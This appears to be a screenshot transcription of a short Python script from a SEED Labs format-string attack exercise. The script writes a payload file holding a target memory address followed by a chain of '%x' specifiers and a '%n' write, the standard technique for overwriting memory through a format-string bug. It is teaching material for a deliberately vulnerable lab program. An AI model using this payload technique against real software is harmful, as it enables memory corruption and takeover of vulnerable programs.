 target.py
Open ~/Desktop/SEED/Labsetup/attack-code Save
1 #!/usr/bin/python3
2 import sys
3
4 N = 1500
5 content = bytearray(0x0 for i in range(N))
6
7 number = 0x080e5068
8 content[0:4] = (number).to_bytes(4,byteorder='little')
9
10 s = ".%x"*63+"%n\n"
11
12 fmt = (s).encode('latin-1')
13 content[4:4+len(fmt)] = fmt
14
15 with open('badfile3','wb') as f:
16   f.write(content)